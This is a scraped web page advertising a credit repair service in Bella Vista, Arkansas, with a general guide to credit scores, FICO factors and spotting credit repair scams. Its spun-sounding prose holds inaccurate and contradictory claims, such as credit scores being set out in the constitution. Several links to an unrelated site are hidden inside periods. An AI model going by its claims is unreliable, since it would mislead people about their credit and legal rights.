							<p>The United States is a confederation of 50 states that together span a huge region of North America; the territories of Alaska and Hawaii further extend American influence into the Pacific. New York, a worldwide financial and cultural hub, and Washington, DC, the nation&#8217;s capital, are both important Atlantic Coast cities. Chicago, a major city in the Midwest, is well-known for its groundbreaking buildings, whereas Hollywood, in Los Angeles, is well-known for its movies.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2bf74509" data-id="2bf74509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2506db5c elementor-widget elementor-widget-text-editor" data-id="2506db5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Living the life you want is one step closer when you have financial independence. But having a strong credit score is a need for making that goal a reality. Higher interest rates and fewer loan possibilities will result from having a bad credit history. Additionally, it could make it more difficult to get homes and get certain financial services. It may even work against you while looking for work in certain circumstances.</p><p>You&#8217;ll be shocked to learn that having bad credit has more repercussions than you would think. However, there is still hope; credit repair firms may help you raise your credit score. That being said, if you&#8217;re searching for credit repair solutions in Bella Vista Arkansas, you&#8217;ve found the proper spot. Credit repair Bella Vista AR is unquestionably among the greatest credit repair businesses in the region.</p><p>We provide reasonably priced lawyer-assisted credit repair services to residents of Bella Vista Arkansas, and nearby communities. For your credit repair requirements in Bella Vista Arkansas, we have a team of highly experienced attorneys and credit repair specialists ready to provide a free consultation. Your credit-related issues, such as erroneous and negative things on your credit report, late payments, collection accounts, bankruptcy, and judgments, will be taken care of by Credit Repair Bella Vista AR.</p><p>One thing about our team is that we won&#8217;t stop until all of your rights are upheld, and we can repair even the most badly damaged credit. We carefully examine your debt and credit history and create a strategy that is unique to your circumstances. We all deserve to have our credit reports and scores to be correct and accurate, and Bella Vista AR credit repair can assist you in getting both. After that, let&#8217;s look at some of the services that Credit Repair Bella Vista, AR provides.</p><h2> </h2><h2>Services for Bella Vista, AR Credit Repair</h2><p>The following services are provided by Credit Repair Bella Vista, AR, to assist you in improving your credit and obtaining the desired level of financial stability.</p><ul><li><h3>Credit Score Examination</h3></li></ul><p>Multiple companies evaluate a person&#8217;s or a company&#8217;s credit score to estimate their creditworthiness via credit score analysis. You may obtain, comprehend, use, and guard your credit score all in one spot with the aid of a credit repair Bella Vista, AR credit score study.</p><ul><li><h3>Repairing credit</h3></li></ul><p>Additionally, Bella Vista, AR credit repair services help individuals successfully repair credit. Our service looks into your credit history, deletes any inaccurate credit reports, and assists you in disputing anything with the three credit reporting agencies. Our goal is to provide credit repair services at the lowest possible cost. Additionally, we provide guidance on how to raise your credit score.</p><ul><li><h3>Rebuilding Your Credit Score</h3></li></ul><p>You may develop credit with the aid of our credit score-rebuilding service. Later in this essay, we&#8217;ll go through some strategies for restoring your credit. Watch this space for our comprehensive, step-by-step instruction. On the other hand, if you&#8217;re just beginning your credit repair process, credit repair Bella Vista AR may give expert advice and customized solutions to match your unique circumstances.</p><h2>The Complete Guide to Understanding Your Credit Repair Score</h2><p><img decoding="async" class=" wp-image-1533 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20222'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="333" height="222" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-1533 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" alt="Credit Repair Service - Credit Repairr" width="333" height="222" /></noscript>Do you currently know what your credit score is? Have you recently requested a credit score report? Well, studies show that just around 25% of Americans regularly check their credit scores. Most individuals find the world of credit scores to be perplexing, and the fact that there is a lot of inaccurate information available just adds to the complexity.</p><p>The majority of individuals find it simpler to just ignore their credit information since often what you believe would boost your credit score may really lower it, and vice versa. For this reason, most people choose to ignore their credit information completely. But knowing all the inner aspects of your credit score&#8217;s operation might help you steer clear of future expensive errors.</p><p>We&#8217;ll go over everything you need to know about your credit score in this part, beginning with why having a high credit score is so important for consumers. We&#8217;ll also go over why you should choose a Bella Vista AR credit repair company to assist you to resolve your credit score issues. This can help you set yourself up for outstanding credit, regardless of whether you just graduated from high school or are attempting to repair your credit.</p><h2>A credit score: what is it?</h2><p>A credit score, which ranges from 300 to 850, reveals a person&#8217;s creditworthiness. Depending on how well-regarded they are by prospective lenders, consumers will have good credit scores. Typically, this rating is determined by a person&#8217;s credit history. This contains, among other things, the number of open accounts, the total amount of debt owed, and the repayment history.</p><p>Your credit score is used by lenders to assess your chances of the timely loan repayment after borrowing. Despite the fact that there are several credit bureaus in the US, only Experian, TransUnion, and Equifax are of substantial national significance. This triumvirate, which controls the market, is in charge of gathering, examining, and distributing data on users of the credit market.</p><p>The credit score model that financial institutions use today was created by the Fair Isaac Corp., commonly referred to as FICO. The FICO Score is the most popular credit rating system, but there are others. By making on-time loan payments and minimizing their debt, individuals may build outstanding credit.</p><h2>How are credit scores calculated?</h2><p><img decoding="async" class=" wp-image-1530 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20286'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="433" height="286" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" /><noscript><img decoding="async" class=" wp-image-1530 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" alt="Credit Repair Service - Credit Repairr" width="433" height="286" /></noscript>Your financial situation is significantly impacted by your credit score. This is due to the fact that it&#8217;s one of the most crucial aspects lenders consider when determining whether or not to grant you credit. Rather than scouring through several credit reports, they look at your score since it offers them a broad impression of your creditworthiness.</p><p>Lenders will classify you as a subprime borrower if your credit score is under 640. Therefore, these institutions will charge higher interest rates than what banks generally do for their traditional clients in order to make up for taking on greater risk. Additionally, lending organizations may even need a co-signer or a shorter loan payback time if you have a poor credit history.</p><p>However, if your credit score is 700 or better, you can be eligible for loans with reduced interest rates. A credit score of 800 or more is regarded as exceptional, and creditors favor customers with this score. Although a lot of lenders utilize average <a href="https://fico.com" target="_blank" rel="noopener">FICO</a> ratings, each one has a different strategy for choosing what amount of risk they consider acceptable. Since there are several additional characteristics that lenders consider when setting interest rates, there is no average score that applies to all lenders.</p><p><strong>Rating and Ranges for <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Credit Scores </strong></p><ul><li>Outstanding: 800+</li><li>Excellent: 740 to 799</li><li>Good: 670-739</li><li>Fair: 580-669</li><li>Poor: 580 or below</li></ul><h2>How Your Credit Score Is Calculated by Credit Reporting Agencies</h2><p>Website: <a href="http://myfico.com" target="_blank" rel="noopener">myfico</a></p><p>Your credit report&#8217;s diverse credit data is used to construct <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Scores. Five categories have been used to group this material, including;</p><ol><li>Your payment history (35%): This determines if you have ever been behind on any loan installments or defaulted on one.</li><li>Total credit amounts you owe (30%) &#8211; How much you owe in debt and if you&#8217;ve reached the credit limit on any of your cards.</li><li>The length of your credit history (15%) – Determines if you are new to credit or have a lengthy history of borrowing and repaying debts.</li><li>New credit (10%) – How many loans have you recently requested?</li></ol><p>Credit mix (10%): Determines if you have a balanced mix of different debts. Credit cards, mortgages, installment loans, and loans for retail accounts may all fall under this category<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">. </a></span></p><p>Your credit report&#8217;s positive and negative aspects are taken into account by your total <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> score. The percentages in the graphic we took from myfico.com illustrate how important each area is in calculating your <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> credit score. The significance of each category, however, may differ from person to person under certain circumstances. Why do I say that?</p><p>Each person&#8217;s <a href="https://fico.com" target="_blank" rel="noopener">FICO </a>Score is unique. They base their estimate on the five aforementioned factors, however, for different people, the proportional weight of each item may differ. For example, someone with a recent credit history will have a different credit score computation than someone with a longer credit history. Additionally, the evaluation criteria used to calculate your credit score vary in tandem with changes to your credit report.</p><h2>A Good Credit Score: What Is It?</h2><p>The ideal credit score varies depending on the lending organization. The better your credit score, the more responsible credit conduct you have previously shown. This increases the level of comfort potential lenders and creditors have when evaluating a credit request.</p><p>Those with credit scores of 670 or above are often thought of as lower-risk consumers by lenders. If your credit score is between the range of 580 and 669, you are considered a subprime borrower. You could find it harder to be authorized for favorable loan conditions as a result. You are deemed to have a poor credit score and would find it challenging to get credit if your score is below 580.</p><h2>How Important Is a Good <a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">Credit Score</a>?</h2><p>The advantages of having a high credit score are many. Therefore, if you&#8217;re having trouble with your credit ratings, Bella Vista AR credit repair is something you should look into. You might get better financial offers if you repair your credit in Bella Vista Arkansas.</p><p>An individual with a strong credit score, for example, has a higher chance of renting a home from a landlord. Additionally, credit-worthy consumers often experience cheaper interest rates. Here are a few justifications for why you should attempt to raise your credit score.</p><ol><li><h3>Loan approval is quicker after Credit Repair.</h3></li></ol><p>Access to loans is one of the key benefits of credit repair in Bella Vista Arkansas. Undoubtedly, getting a loan may sometimes be difficult. What&#8217;s worse is that having a low credit score greatly reduces your ability to get loans.</p><p>However, if you have a higher credit score, you will be more likely to be approved for loans, credit cards, and mortgages and will not have to wait as long for acceptance notifications. Additionally, compared to someone with weak credit, you have access to larger borrowing limits.</p><ol start="2"><li><h3>leading credit card providers</h3></li></ol><p>With a good credit score, you can access the greatest credit cards available. This entitles you to better loan conditions, such as reduced interest rates, as well as other benefits, such access to travel amenities, cashback deals, and bonuses.</p><p>Companies may sometimes provide you with a purchase with 0% APR, often known as a balance transfer offer. This results in huge savings over time.</p><ol start="3"><li><h3>better auto insurance prices after Credit Repair</h3></li></ol><p>Have you ever attempted to acquire auto insurance while having terrible credit? If you have, you undoubtedly understand how annoying that can be. When you seek for coverage, most insurance companies, if not all of them, will consider your credit score when making a decision.</p><p>When determining whether to accept your application and how much to charge you, insurance firms have the discretion to utilize your credit score. Additionally, they could use this information to charge you a higher rate after you become a client or even prevent you from renewing your insurance.</p><p>In light of this, having superior credit ensures you get the best prices on auto insurance. Therefore, if your credit score is low, now is the time to look into Bella Vista AR credit repair for your credit repair requirements.</p><ol start="4"><li><h3>Improved  bargaining position after Credit Repair</h3></li></ol><p>Even though you will undoubtedly get reduced rates when applying for loans, you may sometimes need to bargain for them. And here is when the importance of your credit score is felt. A great credit score is helpful if you require a credit card or loan.</p><p>This implies that you might benefit from tempting deals. However, creditors are less likely to be flexible with the conditions of your loan if you have a low credit score. You may not really acquire the loan in certain circumstances. Fortunately, Bella Vista, AR credit repair might be of assistance to you.</p><ol start="5"><li><h3>Optional housing</h3></li></ol><p>We can all agree that your lifestyle may be influenced by where you live. In these situations, having high credit might provide you access to better housing possibilities. In order to assess a potential tenant&#8217;s reliability, landlords now examine their credit ratings before renting out their properties.</p><ol start="6"><li><h3>Easier access to utility services after Credit Repair</h3></li></ol><p>You will find it simple to open accounts for utilities like internet and electricity if you have a decent credit score. Undoubtedly, your credit history plays a big role in whether or not you can acquire energy services. This implies that it will be simpler for you to get these services the higher your credit history. Utility providers may also waive the security deposit requirement for customers with excellent credit.</p><ol start="7"><li><h3>Convenient mobile phone use after Credit Repair</h3></li></ol><p>Another reason to obtain credit restoration in Bella Vista, AR is that it could be difficult to acquire a mobile phone if your credit is low. You did really hear correctly! Your credit score is used by cell phone providers to determine whether you are a worthwhile risk or not.</p><p>And if you don&#8217;t, you&#8217;ll have to pay a security deposit in cash before gaining access to a phone. But if your credit is strong, you may simply avoid making those up-front payments.</p><ol start="8"><li><h3>Good credit enhances your resume for prospective employment.</h3></li></ol><p>Some employers may decide to verify your credit score as part of your application when you submit one for a job. This practical background check essentially aims to determine your reliability and if you should be hired.</p><p>Therefore, if you have less-than-perfect credit, most businesses could see this as a possible red signal. It&#8217;s generally a good idea to check your credit reports. This will enable you to identify any errors in your credit history and take timely corrective action.</p><p>Therefore, make sure your credit score is great before applying for any jobs. You may always go to Bella Vista, Arkansas, for credit repair and get qualified assistance. You should see a big increase in your credit score as a result over time.</p><ol start="9"><li><h3>Boastful status</h3></li></ol><p>The pride that comes from having outstanding credit is distinct. You&#8217;ve probably seen how arrogant some of your friends can be about their flawless credit. And it results from getting all these advantages.</p><p>Anyone with flawless credit often exhibits evidence of their enjoyment of these advantages. And regrettably, obtaining high credit ratings cannot be rushed. Perfect credit requires a certain amount of trust, which comes with time and perseverance. So it only makes sense to boast about it.</p><p>More significantly, it demonstrates your diligence and your integrity as a person. However, if you have poor credit, do not panic. The fact that you recognized it at an appropriate time indicates you have time to take action. Use this chance to chat with Bella Vista, AR credit repair professionals and raise your ratings. It&#8217;s definitely not something you can cure in a day or two. However, getting there will only be possible if you take baby steps in the correct path.</p><p>Contact Us: <a href="https://creditrepairr.com/contact/">Click Here</a></p><h2>A Step-by-Step Guide to Fixing and Raising Your Credit Score</h2><p>Before implementing the advice I&#8217;ll provide in this part, you must first correct any inaccuracies in your credit history if you want to raise your credit score. But before we begin, I&#8217;d want to emphasize that establishing good credit or restoring damaged credit requires a lot of effort, self-control, and forbearance. Nobody can improve your credit score quickly; don&#8217;t believe them.</p><p>In actuality, any business that guarantees a rapid remedy for your credit is probably a scam. You must appropriately manage your credit history over time before you notice any change if you want to restore your credit score. In light of this, let&#8217;s look at some of the measures Credit Repair Bella Vista, AR suggests doing for credit repair and credit score improvement.</p><ol><li><h3>Examine your credit reports for any mistakes.</h3></li></ol><p>Reviewing your credit report in detail from each credit reporting agency is the first step to restoring and raising your credit score. To find any erroneous, inaccurate, or missing information, get in touch with your lender and the credit reporting organization. Remember that examining credit report inaccuracies won&#8217;t really affect your credit score when you complete this process.</p><ol start="2"><li><h3>Make sure to pay your bills promptly after Credit Repair.</h3></li></ol><p>Your ability to make timely payments to creditors and lenders is one of the key factors that affect your credit score. In actuality, it contributes 35% to your credit score. While previous issues like late and missing payments cannot be fixed, you may stop additional harm by making future loan repayments on time. And it begins with paying your bills on time since even a few days of late payment may have a negative impact on your credit score.</p><p>You may sign up for automatic payments to have payments taken out of your bank account on a regular basis if you often miss deadlines. If you&#8217;ve previously skipped payments, make it right while being consistent. The good news is that a bad credit history won&#8217;t follow you around forever.</p><p>Your credit score rises when you make on-time payments on more of your existing debts. Your current excellent credit standing is shown on your credit report, and previous credit issues often disappear with time. However, if you have a collection account, bear in mind that even after you pay it off, it will continue to appear on your record for up to seven years.</p><ol start="3"><li><h3>Reduce the Debt You Owe as Much as Possible</h3></li></ol><p>30% of your credit score is based on your credit use and how you manage your debt and available credit. Compared to your payment history, this is often easy to repair. But in order to effectively reduce your debt, you&#8217;ll also need to use the following advice.</p><p>Keep your credit card balances modest to start, since having a lot of outstanding debt lowers your credit score. Additionally, simply pay off your credit card debt instead of avoiding it like the plague. Set up a payment schedule that gives your high-interest cards priority.</p><p>Although it could be tempting, resist the urge to shut down any of your unused credit cards in an effort to improve your credit ratings. In a similar vein, avoid getting many additional credit cards that you definitely don&#8217;t need only to boost your credit limit. These strategies often fail and significantly damage your credit score.</p><h2> Bella Vista, Arkansas Credit Repair: Restore Your Credit</h2><p><img decoding="async" class=" wp-image-1528 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20403%20267'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="403" height="267" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" /><noscript><img decoding="async" class=" wp-image-1528 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" alt="Credit Repair Service - Credit Repairr" width="403" height="267" /></noscript>A critical first step to achieving financial security is credit repair. Having good credit gives you greater financial control and shields you from making some of the worst financial choices. If you have attempted the aforementioned suggestions but are still having trouble repairing your credit, it&#8217;s time to speak with a specialist.</p><p>To correct and manage your credit report, go with a business like Credit Repair Bella Vista, AR. Our specialists will help you comprehend the situation of your credit right now and provide you with a trustworthy advice on how to fix it. By using a credit restoration service, you may show your creditors that you&#8217;re a trustworthy borrower who will make your payments on time.</p><p>We provide clients with individually designed strategies to raise their credit ratings and position them for financial success. We are committed to helping you fix your financial situation and raise your credit score. Additionally, we provide Bella Vista, Arkansas, and residents with years of exceptional and professional credit repair client care. That ensures that you will achieve success at the conclusion of your voyage.</p><p>Keep in mind that repairing your credit may take time, and you may find it difficult to go on when things don&#8217;t seem to be going your way. In light of this, get in touch with Credit Repair Bella Vista, AR to find out more about how we can assist.</p><h2>How to Spot a Credit Repair Scam from a Trustworthy Bella Vista, Arkansas Company</h2><p>There are many businesses nowadays that will claim they can fix your credit. The fact is that some of them are scams! That&#8217;s because they often just take your money and don&#8217;t do anything to assist you. Sadly, if you are new to this, your odds of falling for a scam firm are greater than your chances of finding a reliable Bella Vista, AR credit repair company.</p><p>These businesses make exaggerated claims that they can repair your credit and even raise it, but in practice, they do nothing to help you. Instead, scam businesses are likely to vanish after receiving your money, and you have no way of reporting them. So, how can you defend yourself against these businesses? Or, how do you spot a legitimate credit repair business from a fraudulent one? Let&#8217;s find out, then.</p><h2>How to spot a fraudulent credit repair business</h2><p>When working with credit repair businesses, it would be beneficial to keep an eye out for any warning flags. The payment is often the issue. Some businesses will probably put less work into creating an interactive website, which should indicate that they have short-term commercial goals.</p><p>A trustworthy business is careful about how it represents itself to the public. Your website is unquestionably your shop, particularly for the online community. Any corporation that takes its business seriously will thus treat its website similarly. A possible warning indicator is a business that doesn&#8217;t make any attempt to make its UX design seem good.</p><p>Payment in advance is not always a huge warning sign. In reality, the likelihood is that you as the consumer will need to make a down payment in order to ultimately obtain the full advantages of any commercial exchange. However, use caution, particularly if the business demands payment in advance of providing the service. It&#8217;s possible that you won&#8217;t receive that money back once you transfer the cash and unlock your wallet.</p><p>Examine the company&#8217;s money-back guarantees for transactions to see whether they are permanent. Avoid choosing organizations or enterprises that seem to be transient in nature. There&#8217;s a good probability they won&#8217;t be there the next day<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/what-is-web-hosting-and-type-of-web-hostings/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>The need to pay upfront</h4></li></ul><p>Any business that wants to help its consumers won&#8217;t compel them to make an upfront payment. The consumer will really choose to pay early if they are happy with the inquiry since it is advantageous to them. Most businesses in this field provide their clients the option to pay after they&#8217;ve gotten their first credit report and seen an improvement<a href="https://rittikmojumder.com/" target="_blank" rel="noopener">.</a></p><p>The relationship between a credit repair business and its clients is often long-lasting. Your credit score may need months or even years to completely improve. As a result, a trustworthy business won&#8217;t demand payment. They will make sure you understand the value of their services and ease you through the transaction<a href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">.</a></p><p>And when you begin to notice benefits, that&#8217;s when you need to make a payment. Scammers, however, would probably demand payment even before they describe their services in detail. In fact, they will pressure you into paying before you have a chance to consider whether to look up their web reputation. You should use caution as a consumer in these circumstances.</p><p>There&#8217;s a possibility that you won&#8217;t get value for your money. In the worst-case scenario, your credit score can actually decline. Additionally, you should be aware that any advance payments are prohibited, particularly if you have no idea what kind of service you will get or how the organization intends to fix your credit<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/wordpress-website-increase-speed-optimization/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>A business that promises to delete your bad credit report</h4></li></ul><p>You also need to be aware that no one can get rid of bad information from your credit report. I hate to break it to you, but it will stay with you for the next seven or more years. Why? Credit report firms operate in this manner. You can still raise your credit score, however, so don&#8217;t worry.</p><p>Although the adverse information on your credit report will follow you for seven years, you may still take steps to raise your credit score during that period. That&#8217;s where Bella Vista, AR credit repair can help you.</p><p>You may really raise your credit score despite the bad report if you have the correct counselor by your side to help you through this process. And this process does not resolve itself, nor is it something you can just leave in place and return to later to see that everything is in order. No, sirree!</p><p>You must work hard at it and seek the correct kind of counsel. You must always keep in mind that nobody can make up for the shortcomings in your report. You shouldn&#8217;t believe any credit repair firm that makes you this guarantee since they don&#8217;t know what they&#8217;re talking about. Unfortunately, they won&#8217;t improve your situation and might harm your credit score more than help it.</p><ul><li><h4>Avoids or refuses to inform you of your rights.</h4></li></ul><p>The constitution contains legal documentation of the credit score. Ideally, anybody unaware of their legal rights does not comprehend how credit scores function or how to improve them. Before you decide to use their services, a reputable business should preferably advise you on how you might raise your credit score without spending any money.</p><p>There are several things you may do to raise your credit score without visiting a credit repair business. And any business you choose needs to be able to clarify this for you. If they don&#8217;t, they probably merely intend to con you. More significantly, you may find yourself paying for things that you could do for free. Be careful to avoid paying for services you can get for free at all times.</p><ul><li><h4>The business advises against contacting any credit reporting agencies</h4></li></ul><p>How else would you know that this business is genuinely raising your credit score, after all? The fact that they are doing nothing and giving you bogus credit reports may surprise you. If the credit repair business is confident in its work, they need to let you do your own research to find possible credit repair options.</p><p>In reality, a qualified business is prepared to hear your suggestions and inform you of their viability. Never be naive enough to think that your credit score is being improved when it&#8217;s not. Take your time, do a thorough investigation, and determine whether or not this firm is enhancing your credit.</p><ul><li><h4>Their reputation and internet presence</h4></li></ul><p>Do some research on the credit repair firm before reaching for your money. If they are a respectable business, you will undoubtedly find them online. Most businesses provide a variety of methods for customers to contact them, including via social media channels. Any reputable business often has a social media presence as well.</p><p>Today, there are a number of options for former clients to submit open feedback about their experiences working with the business. Make sure the reviews are genuine and take them seriously. Scam businesses sometimes use bots that pretend to be reviewed by past clients. So, use caution in that area as well.</p><ul><li><h4>Licenses held by the business</h4></li></ul><p>Federal statutes and other Acts that come with their licenses are applicable to credit repair businesses. Using the permit, you can spot a phony business from a legal one in a flash. You can quickly distinguish between a competent con artist and a scam artist by adding ratings left by their prior clients.</p><p>These permits are issued locally, making it almost hard to fake one. If you find any fakes, you may notify the business and the law will file charges. Having said that, utilize these licenses to distinguish between legitimate and fraudulent <a href="https://creditrepairr.com/blog/">businesses. </a></p><ul><li><h4><strong>Customer service solutions for Credit Repair<br /></strong></h4></li></ul><p><img decoding="async" class=" wp-image-1519 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20280'%3E%3C/svg%3E" alt="" width="394" height="280" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" /><noscript><img decoding="async" class=" wp-image-1519 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" alt="" width="394" height="280" /></noscript>Scam businesses often don&#8217;t make an attempt to provide the greatest customer service. Particularly after you&#8217;ve paid for their services, they are impossible to contact. These issues are warning signs, and you should take them seriously. Any reputable credit repair business will take its time and make sure you receive the greatest possible customer service.</p><p>This might help you figure out if the business you&#8217;re dealing with is legitimate or not. One of the top customer services in the history of our sector may be found at Bella Vista, AR credit repair. We go above and above to look after our clients and our staff are always available to answer any inquiries. Since client satisfaction is our first goal, it perfectly sets us apart from our rivals. Give us a call right now so you can verify it for yourself.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32b2a7e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b2a7e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c89b7d" data-id="9c89b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6054a877 elementor-widget elementor-widget-heading" data-id="6054a877" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-384fa5a9 elementor-widget elementor-widget-toggle" data-id="384fa5a9" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9441" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-9441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Why do I need services for credit repair?</a>
					</div>

					<div id="elementor-tab-content-9441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-9441"><p>Your credit score may be severely lowered by inaccurate or unfavorable information on your credit report. Your credit history is repaired by Bella Vista, AR credit repair companies on all three main credit bureau reports. Because it affects your ability to get cheaper interest rates on car loans and mortgages, this service is crucial. Credit rehabilitation services have sometimes had a negative impact on people&#8217;s ability to get employment. While you may attempt to improve your credit score on your own, doing so is sometimes quite time-consuming and stressful. A professional service will be helpful in this situation. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9442" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-9442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Is Credit Repair Bella Vista, Arkansas, a legitimate business? </a>
					</div>

					<div id="elementor-tab-content-9442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-9442"><p>As required by law, Credit Repair Bella Vista, AR, is a licensed business. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9443" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-9443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How soon can I expect to see a difference in my credit score after working with Credit Repair Bella Vista, AR? </a>
					</div>

					<div id="elementor-tab-content-9443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-9443"><p>It typically takes three to six months to restore credit when working with Credit repair Bella Vista, Arkansas. Over the course of the exercise, your score will steadily increase. However, bear in mind that it can take years of dedication to restore your credit.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9444" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-9444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How often do you get emails from the credit bureaus while the process of fixing your credit is ongoing? </a>
					</div>

					<div id="elementor-tab-content-9444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-9444"><p>Until the credit restoration procedure is complete, you will typically get new information from the agencies every two to three weeks. Additionally, they will send you letters about your issues directly.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9445" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-9445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can I apply for credit while having my credit repaired by Bella Vista Credit Repair, Arkansas? </a>
					</div>

